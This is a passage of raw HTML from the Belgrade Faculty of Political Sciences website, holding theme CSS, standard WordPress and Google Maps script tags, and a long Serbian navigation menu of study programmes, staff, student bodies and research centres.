    margin-top: 0;
}


#title-area {
    padding: 15px 0 5px;
}
#title-area h1 {
    font-size: 25px;
}

.sidebar-right-nav .widget-title {
    font-weight: bold;
}


#footer ul.social-list li {
    padding: 0 !important;
}
#footer .widget ul.social-list a {
    text-decoration: none;
}


#top-header-area {
    background: #963030;
}


.single-post .loop-nav {
    display: none;
}

a.post-title.cat-post-title {
    font-weight: bold;
    font-size: 12px;

}


.staff-details .staff-information.info-section.first a {
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
}





.dropdown-menu-wrap ul.sub-menu li.menu-item-977 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-978 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-979 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-980 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-981 a {
    background: #576f91;
}


.course-information.info-section.first {
 display: none;
}



.dropdown-menu-wrap ul.sub-menu li > ul.sub-menu {
    left: 180px;
    width: 350px;
    top: 0;
}




.category-novosti .entry-terms.multi-color {
    display: none;
}


h1.post-title.entry-title {
    font-size: 24px;
}

div.event_data.event_single {
display: none;
}


</style>
<!--n2css--><script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;v=3.exp&#038;key=AIzaSyCzvhE5_lt5l0fYYChF1TpRtfFTjXpYkVI&#038;ver=6.1.3' id='gmwd_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.74' id='frontend_init_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.74' id='frontend_main-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5' id='aps-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.fpn.bg.ac.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fpn.bg.ac.rs/wp-json/wp/v2/posts/65789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fpn.bg.ac.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fpn.bg.ac.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fpn.bg.ac.rs/65789" />
<link rel='shortlink' href='https://www.fpn.bg.ac.rs/?p=65789' />
<link rel="alternate" type="application/json+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F65789" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F65789&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
</head>

<body class="post-template-default single single-post postid-65789 single-format-standard layout-2c-l boxed">



<a id="mobile-menu-toggle" href="#"><i class="icon-menu"></i>&nbsp;</a>


<nav id="mobile-menu" class="menu-container clearfix">

    <div class="menu-header">

        Menu
    </div>

    <ul id="menu-navigacija" class="menu inner"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://www.fpn.bg.ac.rs/pocetna">Факултет</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.fpn.bg.ac.rs/o-fakultetu">О факултету</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Управа</a>
	<ul class="sub-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.fpn.bg.ac.rs/rec-dekana">Реч деканке</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="https://www.fpn.bg.ac.rs/faculty/maja-kovacevic">Деканка Факултета</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#">Продекански тим</a>
		<ul class="sub-menu">
			<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://www.fpn.bg.ac.rs/faculty/milos-hrnjaz">Продекан за студије првог степена високог образовања</a></li>
			<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="https://www.fpn.bg.ac.rs/faculty/marko-vekovic">Продекан за студије другог и трећег степена високог образовања</a></li>
			<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://www.fpn.bg.ac.rs/faculty/aleksandra-krstic">Продеканка за научноистраживачку делатност</a></li>
			<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.fpn.bg.ac.rs/faculty/marko-simendic">Продекан за развој</a></li>
		</ul>
</li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.fpn.bg.ac.rs/organizacija">Организација</a></li>
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.fpn.bg.ac.rs/upravljanje">Управљање</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.fpn.bg.ac.rs/poslovodjenje">Пословођење</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.fpn.bg.ac.rs/delatnost">Делатност</a></li>
	<li id="menu-item-88114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88114"><a href="https://www.fpn.bg.ac.rs/akreditacija">Акредитација</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.fpn.bg.ac.rs/pravni-akti-planovi-i-izvestaji">Правни акти, планови и извештаји</a></li>
	<li id="menu-item-61098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61098"><a href="https://informator.poverenik.rs/informator?org=wsKWQxTTSyRQ3Wuua">Информатор о раду</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.fpn.bg.ac.rs/strucne-sluzbe">Стручне службе</a></li>
	<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9164"><a href="https://www.fpn.bg.ac.rs/sluzbe-za-nastavu-i-studentska-pitanja">Службe за наставу и студентска питања</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.fpn.bg.ac.rs/nastavne-baze">Наставне базе</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.fpn.bg.ac.rs/linkovi">Линкови</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.fpn.bg.ac.rs/kontakt">Контакт</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Студије</a>
<ul class="sub-menu">
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Основне академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-22052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22052"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Упис на основне студије</a></li>
		<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://www.fpn.bg.ac.rs/kategorija/osnovne">Обавештења и распореди</a></li>
		<li id="menu-item-88959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88959"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025">Онлајн настава 2025.</a></li>
		<li id="menu-item-59460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59460"><a href="#">Студијски програми</a>
		<ul class="sub-menu">
			<li id="menu-item-50443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50443"><a href="https://www.fpn.bg.ac.rs/studijski-programi-od-skolske-2022-23-godine">Студијски програми од школске 2022/23. године</a></li>
			<li id="menu-item-59461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59461"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2022">Политиколошке студије</a></li>
			<li id="menu-item-59463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59463"><a href="https://www.fpn.bg.ac.rs/studije-sp-sr-2022">Студије социјалне политике и социјалног рада</a></li>
			<li id="menu-item-59462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59462"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2022">Студије новинарства</a></li>
			<li id="menu-item-59464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59464"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2022">Међународне студије</a></li>
		</ul>
</li>
		<li id="menu-item-59426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59426"><a href="#">Акредитовани 2015. године</a>
		<ul class="sub-menu">
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2015">Политиколошке студије по програму из 2015. године</a></li>
			<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2015">Међународне студије по програму из 2015. године</a></li>
			<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2015">Студије новинарства по програму из 2015. године</a></li>
			<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2015">Студије социјалне политике и социјалног рада</a></li>
		</ul>
</li>
		<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Акредитовани 2009. године</a>
		<ul class="sub-menu">
			<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2009">Политиколошке студије по програму из 2009. године</a></li>
			<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2009">Међународне студије по програму из 2009. године</a></li>
			<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2009">Студије новинарства по програму из 2009. године</a></li>
			<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2009">Студије социјалне политике и социјалног рада по програму из 2009. године</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Мастер академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Упис на мастер студије</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://www.fpn.bg.ac.rs/kategorija/master">Обавештења и распореди</a></li>
		<li id="menu-item-89234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89234"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025-master-studije">Онлајн настава 2025.</a></li>
		<li id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.fpn.bg.ac.rs/master">Програми мастер академских студија</a></li>
		<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.seestudies.eu/">Интердисциплинарне мастер студије Југоисточне Европе</a></li>
	</ul>
</li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Докторске академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Упис на докторске студије</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://www.fpn.bg.ac.rs/kategorija/doktorske">Обавештења и распореди</a></li>
		<li id="menu-item-60145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60145"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikologije">Докторске студије политикологије</a></li>
		<li id="menu-item-60154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60154"><a href="https://www.fpn.bg.ac.rs/doktorske-medjunarodne-i-evropske-studije">Докторске међународне и европске студије</a></li>
		<li id="menu-item-60169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60169"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-socijalne-politike-i-socijalnog-rada">Докторске студије социјалне политике и социјалног рада</a></li>
		<li id="menu-item-60230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60230"><a href="https://www.fpn.bg.ac.rs/mediji-i-komunikacije">Докторске студије медија и комуникација</a></li>
		<li id="menu-item-60225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60225"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-kulturologije">Докторске студије културологије</a></li>
		<li id="menu-item-67162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67162"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikolosko-socioloska-istrazivanja">Докторске академске студије – Политиколошко-социолошка истраживања</a></li>
		<li id="menu-item-62133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62133"><a href="https://www.fpn.bg.ac.rs/62130">Докторске студије акредитоване 2015.</a></li>
		<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a href="https://www.fpn.bg.ac.rs/lista-mentora">Листа ментора</a></li>
		<li id="menu-item-39670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39670"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн настава &#8211; докторске</a>
		<ul class="sub-menu">
			<li id="menu-item-39671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39671"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5/%d0%be%d0%bd%d0%bb%d1%98%d0%b0%d0%bd-%d0%bf%d1%80%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b0-2020-21-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн предавања 2020/21. докторске</a></li>
			<li id="menu-item-39672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39672"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b5">Упутства за студенте</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-919"><a href="#">Специјалистички програми</a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Обавештења и распореди</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="http://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
	<li id="menu-item-34408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34408"><a href="#">КонекТаС</a>
	<ul class="sub-menu">
		<li id="menu-item-34407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34407"><a href="http://www.fpn.bg.ac.rs/konektas">Волонтерски сервис КонекТаС</a></li>
		<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34384"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/realizovane-aktivnosti">Реализоване активности</a></li>
		<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34385"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/resursi">Ресурси</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/neispricane-price-socijalnih-radnika">Неиспричане приче социјалних радника</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/o-nama">О нама</a></li>
	</ul>
</li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://www.fpn.bg.ac.rs/kategorija/radovi-na-uvidu-javnosti">Радови на увиду јавности</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="http://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.fpn.bg.ac.rs/kategorija/tenderi">Тендери</a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.fpn.bg.ac.rs/osoblje">Oсобље</a>
<ul class="sub-menu">
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.fpn.bg.ac.rs/specialization/profesori-emeritusi">Професори емеритуси</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://www.fpn.bg.ac.rs/specialization/redovni-profesori">Редовни професори</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://www.fpn.bg.ac.rs/specialization/vanredni-profesori">Ванредни професори</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://www.fpn.bg.ac.rs/specialization/docenti">Доценти</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://www.fpn.bg.ac.rs/specialization/asistenti">Асистенти</a></li>
	<li id="menu-item-47871" class="menu-item menu-item-type-taxonomy menu-item-object-specialization menu-item-47871"><a href="https://www.fpn.bg.ac.rs/specialization/istrazivaci-i-strucni-saradnici">Истраживачи и стручни сарадници</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://www.fpn.bg.ac.rs/specialization/nastavnici-stranih-jezika">Наставници страних језика</a></li>
	<li id="menu-item-57358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li id="menu-item-34274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li id="menu-item-36265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li id="menu-item-53526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li id="menu-item-34265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li id="menu-item-34267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li id="menu-item-34264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li id="menu-item-34266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li id="menu-item-34263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li id="menu-item-77340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li id="menu-item-58675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li id="menu-item-47960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li id="menu-item-47962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li id="menu-item-47966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li id="menu-item-47970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li id="menu-item-47975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li id="menu-item-47977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li id="menu-item-47982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li id="menu-item-47990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li id="menu-item-47992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li id="menu-item-47996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li id="menu-item-48000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li id="menu-item-55922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li id="menu-item-48008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li id="menu-item-48012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li id="menu-item-48018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
